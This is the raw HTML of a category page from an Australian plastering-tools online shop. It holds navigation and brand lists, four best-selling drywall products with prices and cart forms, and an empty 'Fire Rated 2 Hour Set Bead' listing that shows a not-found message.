  <li id="cat_id_365"><a href="https://plasteringsupplies.com.au/365-196-series" >196 Series</a></li><li id="cat_id_367"><a href="https://plasteringsupplies.com.au/367-96-series" >96 series</a></li><li id="cat_id_369"><a href="https://plasteringsupplies.com.au/369-80-a-series-2-vials" >80 A series 2 vials</a></li><li id="cat_id_371"><a href="https://plasteringsupplies.com.au/371-80-a-2-series-3-vials" >80 A-2 series 3 vials</a></li><li id="cat_id_373"><a href="https://plasteringsupplies.com.au/373-electronic" >Electronic</a></li><li id="cat_id_385"><a href="https://plasteringsupplies.com.au/385-70-series" >70 Series</a></li><li id="cat_id_744"><a href="https://plasteringsupplies.com.au/744-type-r-300" >Type R 300</a></li><li id="cat_id_897"><a href="https://plasteringsupplies.com.au/897-81-series" >81 Series</a></li></ul></li><li id="cat_id_779"><a href="https://plasteringsupplies.com.au/779-various-brands" >Various Brands</a></li><li id="cat_id_842"><a href="https://plasteringsupplies.com.au/842-straight-edges" >Straight Edges</a></li><li id="cat_id_918"><a href="https://plasteringsupplies.com.au/918-combo-kits" >Combo Kits</a></li><li id="cat_id_934"><a href="https://plasteringsupplies.com.au/934-spear-jackson" >Spear &amp; Jackson</a></li><li id="cat_id_1001"><a href="https://plasteringsupplies.com.au/1001-stanley" >Stanley</a></li></ul></li><li id="cat_id_763"><a href="https://plasteringsupplies.com.au/763-new-arrivals" >New Arrivals</a></li><li id="cat_id_780"><a href="https://plasteringsupplies.com.au/780-job-site-equipment" >Job Site Equipment</a><ul>
  <li id="cat_id_660"><a href="https://plasteringsupplies.com.au/660-job-site-power-generators" >Job Site Power Generators</a><ul>
  <li id="cat_id_770"><a href="https://plasteringsupplies.com.au/770-4-stroke-generators" >4 Stroke Generators</a></li></ul></li><li id="cat_id_661"><a href="https://plasteringsupplies.com.au/661-job-site-storage" >Job Site Storage</a><ul>
  <li id="cat_id_746"><a href="https://plasteringsupplies.com.au/746-tool-bags-boxes" >Tool Bags &amp; Boxes</a></li><li id="cat_id_747"><a href="https://plasteringsupplies.com.au/747-tool-totes" >Tool Totes</a></li><li id="cat_id_748"><a href="https://plasteringsupplies.com.au/748-site-boxes" >Site Boxes</a></li></ul></li><li id="cat_id_666"><a href="https://plasteringsupplies.com.au/666-sheet-handling-equipment" >Sheet Handling Equipment</a><ul>
  <li id="cat_id_773"><a href="https://plasteringsupplies.com.au/773-trolleys-and-carts" >Trolleys And Carts</a></li><li id="cat_id_774"><a href="https://plasteringsupplies.com.au/774-panel-lifters" >Panel Lifters</a></li></ul></li><li id="cat_id_983"><a href="https://plasteringsupplies.com.au/983-tarps-nets" >Tarps &amp; Nets</a></li><li id="cat_id_1056"><a href="https://plasteringsupplies.com.au/1056-scangrip" >Scangrip</a></li></ul></li><li id="cat_id_795"><a href="https://plasteringsupplies.com.au/795-clearance-items" >Clearance Items</a><ul>
  <li id="cat_id_1106"><a href="https://plasteringsupplies.com.au/1106-save-big-on-essentials" >Save Big on Essentials</a></li></ul></li><li id="cat_id_1000"><a href="https://plasteringsupplies.com.au/1000-videos" >Videos</a></li><li id="cat_id_1047"><a href="https://plasteringsupplies.com.au/1047-workwear" >Workwear</a></li>
		</ul>
	</div>

</div><div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<a href="https://plasteringsupplies.com.au/manufacturers" title="Brands">Brands</a>
	      </div>
    <div class="block_content ">
              
<ul>
            <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/47-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/110-airco" title="Airco">
          Airco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/84-ames" title="AMES">
          AMES
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/66-ancora-pavan" title="Ancora Pavan">
          Ancora Pavan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/38-arrow-fasteners" title="Arrow Fasteners">
          Arrow Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/19-bahco" title="Bahco">
          Bahco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/67-bailey-ladders" title="Bailey Ladders">
          Bailey Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/58-bessey" title="Bessey">
          Bessey
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/54-bosch" title="Bosch">
          Bosch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/39-bostitch" title="Bostitch">
          Bostitch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/114-buildpro" title="Buildpro">
          Buildpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/109-colt-compressors" title="Colt Compressors">
          Colt Compressors
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/3-columbia" title="Columbia">
          Columbia
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/126-crescent" title="Crescent">
          Crescent
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/33-dewalt" title="DeWALT">
          DeWALT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/124-drill-doctor" title="Drill Doctor">
          Drill Doctor
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/42-dura-stilts" title="Dura Stilts">
          Dura Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/21-estwing" title="Estwing">
          Estwing
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/55-excalibur-tools" title="Excalibur Tools">
          Excalibur Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/34-festool" title="Festool">
          Festool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse">
          FibaFuse
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/41-giraffe-fasteners" title="Giraffe Fasteners">
          Giraffe Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/32-giraffe-stilts" title="Giraffe Stilts">
          Giraffe Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/22-goldblatt" title="Goldblatt">
          Goldblatt
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/94-gorilla-ladders" title="Gorilla Ladders">
          Gorilla Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/133-grizzly" title="Grizzly">
          Grizzly
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro">
          GTPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/137-hikoki" title="HiKOKI">
          HiKOKI
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/130-house-trade-supplies" title="House &amp; Trade Supplies">
          House &amp; Trade Supplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/15-hyde" title="Hyde">
          Hyde
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/101-imex-lasers" title="Imex Lasers">
          Imex Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/127-ingco" title="INGCO">
          INGCO
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/30-intex" title="Intex">
          Intex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/77-intex-spare-parts" title="Intex Spare Parts">
          Intex Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/28-irwin" title="Irwin">
          Irwin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/105-jsd" title="JSD">
          JSD
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/102-kimberley" title="Kimberley">
          Kimberley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/132-klein-tools" title="Klein Tools">
          Klein Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/24-kraft" title="Kraft">
          Kraft
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/98-kuny-s" title="Kuny&#039;s">
          Kuny&#039;s
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/106-lenox-tools" title="Lenox Tools">
          Lenox Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/46-lufkin" title="Lufkin">
          Lufkin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/13-makita" title="Makita">
          Makita
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/26-malco" title="Malco">
          Malco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro">
          Marco Pesaro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/11-marshalltown" title="Marshalltown">
          Marshalltown
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/129-masterfinish" title="Masterfinish">
          Masterfinish
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/18-mcguire-nicholas" title="McGuire-Nicholas">
          McGuire-Nicholas
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/125-metabo" title="Metabo">
          Metabo
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/95-misc-brands" title="Misc Brands">
          Misc Brands
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/88-moldex" title="Moldex">
          Moldex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/50-no-coat" title="No-Coat">
          No-Coat
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/48-norton" title="Norton">
          Norton
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/121-ox-tools" title="OX Tools">
          OX Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/120-pelican" title="Pelican">
          Pelican
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/89-plasteringsupplies" title="PlasteringSupplies">
          PlasteringSupplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/27-plasterx" title="PlasterX">
          PlasterX
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/43-pls-lasers" title="PLS Lasers">
          PLS Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/78-porter-cable-spare-parts" title="Porter Cable Spare Parts">
          Porter Cable Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/10-ragni" title="Ragni">
          Ragni
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/37-rapid" title="Rapid">
          Rapid
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/113-rebatemate" title="RebateMate">
          RebateMate
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/138-refina" title="Refina">
          Refina
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/6-revolution-tools" title="Revolution Tools">
          Revolution Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/135-scangrip" title="Scangrip">
          Scangrip
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/99-senco" title="Senco">
          Senco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/65-setter" title="Setter">
          Setter
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/116-silvan" title="Silvan">
          Silvan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson">
          Spear &amp; Jackson
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/71-spot-on" title="Spot On">
          Spot On
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/57-stabila" title="Stabila">
          Stabila
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/40-stanley" title="Stanley">
          Stanley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/53-starmix" title="Starmix">
          Starmix
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex">
          Strait Flex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/90-tajima" title="Tajima">
          Tajima
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/7-tapepro" title="TapePro">
          TapePro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/79-tapepro-spare-parts" title="TapePro Spare Parts">
          TapePro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/85-tapetech-spare-parts" title="TapeTech Spare Parts">
          TapeTech Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/5-tapetech-taping-tool" title="TapeTech Taping Tool">
          TapeTech Taping Tool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/134-tekbond" title="Tekbond">
          Tekbond
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/76-telpro" title="Telpro">
          Telpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/51-topcon" title="Topcon">
          Topcon
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark">
          TradeMark
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/119-tradie" title="Tradie">
          Tradie
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex">
          Trim-Tex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/9-truline" title="Truline">
          Truline
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/122-tv-ladder" title="TV Ladder">
          TV Ladder
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/131-ulock" title="ULock">
          ULock
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/112-uni-pro" title="Uni-Pro">
          Uni-Pro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/91-vacmaster" title="Vacmaster">
          Vacmaster
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/136-vaughan" title="Vaughan">
          Vaughan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/86-wal-board-tools-usa" title="Wal-Board Tools USA">
          Wal-Board Tools USA
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/20-wallboard" title="Wallboard">
          Wallboard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/14-wallpro" title="WallPro">
          WallPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/80-wallpro-spare-parts" title="WallPro Spare Parts">
          WallPro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/123-weather-guard" title="Weather Guard">
          Weather Guard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/82-werner" title="Werner">
          Werner
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/96-wiss" title="Wiss">
          Wiss
        </a>
      </li>
      </ul>
          </div>
  </section>
</div><section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://plasteringsupplies.com.au/best-sales">Best Sellers</a>
  </div>
  <div class="products">
          


  <article class="product-miniature js-product-miniature" data-id-product="300" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html" class="thumbnail product-thumbnail">
												  <img
										alt = "FibaFuse Paperless Plasterboard Drywall Tape"
					data-full-size-image-url = "https://plasteringsupplies.com.au/7865-large_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/7865-home_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>FDW9101-U</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse"><strong>FibaFuse</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html">FibaFuse Paperless Plasterboard Drywall Tape</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$11.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="300" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="17486">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="687" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim Tex Abrasives Dual Angle Sponge 885M Med Grit"
					data-full-size-image-url = "https://plasteringsupplies.com.au/1143-large_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/1143-home_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>885</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html">Trim-Tex Abrasives Dual Angle Sponge 885M Med Grit</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$5.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="687" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="775">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3769" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html" class="thumbnail product-thumbnail">
												  <img
										alt = "TradeMark Corner Bead Spray Adhesive TMCNRBSA"
					data-full-size-image-url = "https://plasteringsupplies.com.au/17028-large_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/17028-home_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>TMPCBS</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark"><strong>TradeMark</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html">TradeMark TMCBS Corner Bead Spray Adhesive 500ml TMPCBS PV13</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						TradeMark Corner Bead Spray Adhesive 500ml TMCBS PV13
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$18.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3769" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="99404">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3128" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim-Tex Adhesive Spray..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/20291-large_default/adhesive-spray-454gmstrim-tex-847.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/20291-home_default/adhesive-spray-454gmstrim-tex-847.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>847</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html">Trim-Tex Adhesive Spray 454gms 847</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Spray Adhesive
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$25.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3128" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="52">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://plasteringsupplies.com.au/best-sales">
    All best sellers<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>    <div id="angarbanners_left" class="angarbanners">
        <ul class="clearfix row">
        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/f913e152289f2a5550e69dae10473046549304d7_afterpay-zip-pay-01.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/banner-img6.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

                </ul>
    </div>
    

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
    
		<div class="mobile_cat_name text-sm-center text-xs-center hidden-md-up">
		  <div class="h1">FIRE RATED 2 HOUR SET BEAD</div>
		</div>

		<div id="category_desc" class="hidden-sm-down">

		  			<div class="category-image col-xs-12 col-sm-2">
			  <img class="img-responsive" src="https://plasteringsupplies.com.au/c/804-category_default/fire-rated-2-hour-set-bead.jpg" alt="FIRE RATED 2 HOUR SET BEAD" width="200" height="200">
			</div>
		  
		  <div class="category-desc  col-xs-12 col-sm-10">
			<h1 class="cat_name">FIRE RATED 2 HOUR SET BEAD</h1>
					  </div>

		  <div class="clearfix"></div>

		</div>

							
    </div>

	
    <section id="products" class="">

      
        

		<section id="content" class="page-content page-not-found">
	  

		<h4>Sorry for the inconvenience.</h4>
		<p>Search again what you are looking for</p>

		
		  
<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//plasteringsupplies.com.au/search">
		<form method="get" action="//plasteringsupplies.com.au/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Search</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		

		
		  
		

	  
	</section>
	


          </section>

    

    

  </section>

    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			<div id="likebox_content">
	<h4>Follow us on Facebook</h4>
	<div class="likebox_tab"></div>
